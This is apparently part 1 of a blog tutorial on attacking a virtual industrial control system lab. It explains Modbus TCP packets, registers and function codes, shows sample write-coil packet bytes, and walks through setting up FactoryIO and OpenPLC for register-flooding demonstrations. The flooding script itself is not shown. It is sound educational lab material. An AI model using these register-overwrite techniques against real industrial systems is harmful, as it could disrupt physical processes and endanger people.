Exploiting Virtual Industrial Control Systems Labs, Part 1
With an interest in Industrial Control Systems (ICS) and operational technology (OT) security, I wrote this post to illustrate some concepts in ICS networks, along with emulation and exploitation of a virtualized ICS lab. An overview is provided on Modbus TCP, a common controls systems protocol, and then a demonstration of Modbus register flooding attacks against 2 virtualized ICS networks: In Scenario #1, a water tank process is emulated using:
- OpenPLC, which is an open-source PLC programming software suite, for building and deployment custom ladder logic for tank filling
- FactoryIO, which is used for visualization of the water tank process and emulation of a Modbus TCP server
In Scenario #2, a oil tank filtering process is emulated using TryHackMe’s “Attacking ICS plants” challenge, where a Modbus TCP server is hosted on a standalone server along with XVNC web service to display a Human Machine Interface (HMI) of the plant process.
Modbus flooding attacks typically involve reading the state of the targeted register, and then attempting to overwrite corresponding registers to achieve a desired impact. While Modbus flooding attacks can disrupt physical systems, the examples shown in this post will only appear to work on simple ICS processes, as it does not account for:
- Physical safety systems operating on level 0 of the Purdue model which act as a failsafe
- A proper or full understanding of the control system process, as simply reading Modbus registers does not mean the entire industrial or engineering process is well understood to a point of exploitation, the ICS samples shown are oversimplified
For performing Modbus TCP flooding attacks, I created a Python script modbus_tool.py which uses pymodbus to communicate with individual or multiple registers over Modbus TCP available here.
Preamble on ICS Network Architecture
Why is Exploitation of ICS Networks Possible?
The scenarios exploited in this post assume that an attacker has obtained internal network access to control systems supporting Modbus TCP.
Due to the legacy nature of ICS components, ICS networks are often isolated from production IT networks, where OT systems are segregated from production IT systems with a “demilitarized zone” (DMZ) or degree of network isolation between them. However, proper network segregation is often not followed in industrial network environments due to ongoing convergence between IT and OT systems, meaning attackers who breach the internal network can and often do reach ICS networks or industrial systems to cause further havoc, as seen in many public breaches.
An industry standard of reference to architectural network segregation between OT and IT networks that “should” be followed is referred to as the Purdue Model, shown below:

However, this does not completely eliminate the risks of lateral movement towards or underlying exploitation of ICS networks. Depending on the needs of the industrial environment, network segregation may not even be implemented at all, with all OT and IT hosts running within a single flat network.
Modbus
Protocol Overview
Modbus is a data communications protocol originally published by Modicon (now Schneider Electric) in 1979 for use with its programmable logic controllers (PLCs). Modbus has become a de facto standard communication protocol and is now a commonly available means of connecting industrial electronic devices
Modbus is a common protocol within OT environments, and is widely used in SCADA systems to comminicate with PLCs. There are 3 broad types of Modbus:
- Modbus RTU
- Modbus ASCII
- Modbus TCP
Modbus TCP is an application layer protocol which runs by default on TCP port 502. Exploitation of ICS networks in this post will focus only on Modbus TCP. Modbus TCP operates on a client-server principle, where the client (master) initiates both requests and responses from a server (slave). Modbus TCP offers fast communication to many devices in a single network.
Mobus TCP builds off the master/slave architecture in the serial variant Modbus RTU, where only one device could initiate queries. The slaves (servers) supply the requested data to the master (client) or perform the action requested by the master. Masters can address individual slaves or initiate a broadcast message to all slaves. Slaves return a response to all queries addressed to them individually, but do not respond to broadcast queries. It is important to note that slaves do not initiate messages, they only respond to master queries.
A Modbus TCP packet has the following structure:

- The Transaction ID is sequential and unique per IP address, and is chosen by the client to match request response pairs
- The Protocol ID is typically 0 for Modbus TCP and not used
- The Length field is the number of remaining bytes in the frame, as Modbus TCP permits multiple TCP payloads within the same packet
- The Unit ID is the Modbus device address, which comes from the previous serial variant of Modbus, where a modified Unit ID implies the packet is sent to multiple serial devices. Its value is typically 255 or
00orFFin hex if not used, which is an indication to be ignored by the server - The Function Code, typically the value 1-127, determines what the underlying Modbus TCP function to be executed is
- The Data Bytes section is a buffer for additional data which varies depending on the nature of the Modbus TCP function code. The combination of the function code and arbitrary data make up the Protocol Data Unit (PDU).

The Modbus TCP packet request and response cycle follows the same client-server request model:
Modbus TCP Registers
Modbus functions operate on memory registers in the CPU of industrial devices, like PLCs, to monitor and control devices on the network. The Modbus data model structure consists of four basic data types:
- Discrete Outputs are coils, which are one-bit registers used as outputs, and are read/write permissive
- Discrete Inputs are contact registers, which can only be read, and are typically referred to as contacts in PLC programming
- Input registers are 16-bit registers used for inputs, which are read-only
- Holding registers are 16-bit registers which are read/write permissive, and can be used for input, output, or for holding any kind of data
A table mapping of common register addresses and sizes is shown, but this can vary among vendors. Manufacturers of Modbus devices amy also publish a register map differing from the Modbus standard.
| Register Type | Register Number | Register Size | Permission |
| Discrete Outputs (Coil) | 1-9999 | 1 bit | RW |
| Discrete Inputs (Contacts) | 10001-19999 | 1 bit | R |
| Input Registers | 30001-39999 | 16 bit/1 word | R |
| Holding Registers | 40001-49999 | 16 bit/1 word | RW |
Modbus TCP Function Codes and Error Codes

Modbus communicates with function codes, which can be used to define various commands. Most Modbus function codes perform some variation of reading or writing to registers to control an I/O module. Additionally, when a Modbus slave detects a packet but concludes the request contains an error, it responds with an exception code instead of a response.
Valid function codes range from 1 to 255, but not all codes will apply to a particular slave. The function and error codes listed below are common, but this is not comprehensive:
Modbus Register Addressing
Modbus registers by definition are associated with a function, and a offset within that function.
The various functions are defined by writing or reading to or from certain types of registers. However, for Modbus to determine what registers are targeted by a specific function, register addressing with offsets are used. Target registers for read or write operations are referenced by an offset within the Modbus packet, starting at 0.
For example, the sequence in the Modbus TCP Read Coils packet below with Function Code 0x01 packet implies reading 8 discrete input registers starting at register address 00 00 with no offset.
+------+------+--------+--------+---------------+-----------+ | TID | PID | Length | UnitID | Function Code | Data | +------+------+--------+--------+---------------+-----------+ | 2DA4 | 0000 | 0006 | 00 | 02 | 0000 0008 | +------+------+--------+--------+---------------+-----------+
Similarly, the sequence in the Modbus Write Single Coil packet below with Function Code 0x05 packet implies at address offset 00 04, write 01.
+------+------+--------+--------+---------------+-----------+ | TID | PID | Length | UnitID | Function Code | Data | +------+------+--------+--------+---------------+-----------+ | 3DA5 | 0000 | 0006 | 00 | 05 | 0004 0100 | +------+------+--------+--------+---------------+-----------+
Scenario #1 Lab Setup
Scenario #1 ICS Architecture
FactoryIO is a graphical industrial plant process emulator, complete with various indsutrial scenarios and modbus support. Within this scenario, FactoryIO will be used to emulate a water tank process which will receive instructions from an emulated OpenPLC server via Modbus TCP.
FactoryIO does not contain the logic to make an industrial process “work”. To do so, ladder logic must be created in OpenPLC and executed by an OpenPLC runtime, as PLC devices would normally behave in industrial environments. FactoryIO which will act upon the inputs or outputs from the emulated OpenPLC runtime.

Plant Process Emulation with FactoryIO

FactoryIO can be downloaded from https://factoryio.com/. After installation, run FactoryIO and select Scene 3 - Filling Tank (Timers)

A graphical sandbox environment will appear, displaying the tank:

Zooming in on the electrical box, it is possible to view the timer and start or stop buttons.
To configure the modbus server from the I/O driver, go to File -> Drivers then select “Modbus TCP/IP Server” from the top dropdown for server emulation choice:

Then go to “Configuration” to set the server IP, modbus TCP port, and Slave ID.

The Modbus server will emulate sensor and actuator request and response. To recap:
- Sensors turn physical inputs into electrical signals that are output to the control center
- Actuators are a component of a machine that takes electrical signals from control modules and turn them into physical outputs, for example opening a valve
To configure the amount of inputs and outputs to correspond to later sensor and actuator tag mapping, within the same menu go to “I/O Points” and set 3 for digital inputs, 4 for digital outputs, and 1 for register outputs. This will indicate how many sensors and actuators will be available for control via the PLC.


Going back to the previous driver menu, it is possible to view the sensors on the left-side of the diagram and actuators on the right-side corresponding to processes of the tank. To perform mapping, the existing tags will have to be selected, dragged, and dropped over the diagram to perform mapping.
PLC Emulation with OpenPLC Runtime
OpenPLC is an open-source PLC, allowing for ease of emulation and PLC program development. The OpenPLC Project consists of two parts: Runtime and Editor. The Runtime is a portable software designed to run from the smallest of all microcontrollers (Arduino-compatible) to powerful servers in the cloud. It is responsible for executing the PLC programs you create using the Editor. The OpenPLC runtime will be used to emulate and execute the PLC program logic in response to a modbus slave client’s request, which will be the emulated FactoryIO plant process.
Install the latest version of the OpenPLC runtime on a Linux host from https://github.com/thiagoralves/OpenPLC_v3.
git clone https://github.com/thiagoralves/OpenPLC_v3.git
cd OpenPLC_v3
./install.sh linux
./start_openplc.sh
